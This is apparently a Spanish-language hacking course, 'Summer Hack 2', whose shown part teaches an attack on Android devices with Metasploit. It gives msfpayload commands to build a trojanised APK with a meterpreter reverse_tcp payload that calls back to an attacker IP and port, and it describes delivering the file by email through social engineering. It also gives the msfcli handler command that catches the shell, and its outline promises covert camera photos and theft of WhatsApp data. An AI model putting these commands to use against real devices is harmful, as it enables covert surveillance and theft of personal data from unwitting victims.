## **SUMMER HACK 2**



Herramientas :

Metasploit Nmap Consola o terminal Phyton SQLMap Photorec

## 1.-Ataque a Dispositivos Android con Metasploit

- 1.-Consola de Metasploit
- 1.1.-busqueda de módulos y exploits para Android
- 2.1.-Creacion de un ".Apk" infectado para su instalación en un sistema Android
- 2.2.-Instalacion del ".Apk" (intervención del usuario)
- 3.-Explotacion Local y Remota
- 3.1.-Acceso local al dispositivo
- 3.2.-Manejo de la sesión "meterpreter" en el Dispositivo infectado
- 3.3.-Conociendo las cámaras de fotografía del dispositivo
- 3.4.-Tomando fotografías con el Dispotivo (cámara frontal y delantera)
- 3.5.-Robo de información, fotografías, bd de whatsapp (en caso de tener)
- 3.6.-Explotacion Remota

3.6.1.-Conociendo nuestra infraestructura (provedor de servicio, Modem, Velocidad de conexión)

- 3.6.2.-Conociendo el Servicio No-ip + creación y configuración de nuestro modem
- 3.7.-Explotacion 100% remota.

#### 2.-Automatizando ataques con la herramienta "SQL-Map"

- 1.-Inyeccion SQL . ¿Qué es?
- 2.-Factores que propician esta vulnerabilidad
- 3.-Instalacion de la herramienta SQL MAP
- 4.-Instalacion de Phyton (Windows)
- 5.-Conociendo la herramienta SQL MAP
- 6.-Conociendo a nuestro objetivo
- 6.1.-Nmap Scanner
- 6.2.-Whois
- 6.3.-Obtencion de Mails mediante script en phyton
- 7.-Obtencion de Datos de Mysql
- 8.-Obtencion de Usuarios
- 9.-Buscando el Panel de Administracion mediante la herramienta "Dir Buster"
- 10.-Instalando el Entorno grafico de "SQL-Map"

## 3.- Recuperación de Datos mediante consola

- 1.-Conociendo el Software "PhotoRec"
- 2.-Instalacion y creación de Alias
- 3.-Perdiendo/Borrando Datos en una USB/HDD
- 4.-Ejercicio de Recuperacion
- 5.-Analisis de Datos
- 6.-Recuperacion de Archivos a nivel Forense

### 1.-Ataque a Dispositivos Android con Metasploit



#### Iniciamos abriendo nuestra consola de Metasploit

Verificamos los exploits y módulos disponibles :



Crearemos un **".Apk"** con infección para la obtención de una sesión con meterpreter de manera remota y local.



1.-Entramos en la carpeta de instalación , en este caso la ruta de instalación en mi computadora es la siguiente "/opt/msf"

MacBook-Pro-de-Makuaz:/ Makuaz\$ cd /opt/msf/ MacBook-Pro-de-Makuaz:msf Makuaz\$ pwd /opt/msf

## DATOS DE CONEXIÓN E INFRAESTRUCTURA UTILIZADOS DURANTE ESTE ATAQUE

ATACANTE IP : 192.68.1.252 PUERTO ATACANTE : 6789

VICTIMA : 192.168.1.219

2.-Una vez en la carpeta de instalación de Metasploit usaremos el siguiente comando

"./msfpayload android/meterpreter/reverse\_tcp LHOST=IP\_LOCAL/NO-IP LPORT=PUERTO R > /RUTA/nombre\_de\_la\_app.apk"

"./msfpayload android/meterpreter/reverse\_tcp LHOST=**192.168.1.252** LPORT=**6789** R > /RUTA/hacking\_mexico.apk"

3.-Creacion de la aplicación para Android.



Nombre hacking\_mexico.apk Clase Documento Tamaño 10 KB Creación hoy 20:16 Modificación hoy 20:16 Última apertura hoy 20:16

## 4.-Conociendo a nuestro objetivo



## Ficha Técnica Tablet PC – iT780

7 pulgadas 800X480 TFT imágenes claras y coloridas 5-puntos "capacitive touch screen" para fácil operación Memoria Interna: 8GB DDR3: 512MB y con T-Flash Externa hasta 32GB Wifi con velocidad: 150Mbps Compatible con señal 3G

## 5.-Instalacion del ".Apk" infectado

En esta parte del proceso se requiere intervención del usuario para instalar la aplicación en el dispositivo.

Hay muchas maneras de hacerlo una de ellas es la ingeniería social.

En este Caso he enviando la aplicación por correo electrónico y procedí a la instalación.





## Descarga e instalación del ".Apk"



Vicepresidente





## 6.-Explotacion Mediante Metasploit

Continuamos Posicionados en la carpeta de instalación, y procedemos a ejecutar el siguiente comando.

"./msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse\_tcp LHOST=**IP\_LOCAL/NO-IP** LPORT=**PUERTO** E "

"./msfcli exploit/multi/handler PAYLOAD=android/meterpreter/reverse\_tcp LHOST=**192.168.1.252** LPORT=**6789** E "

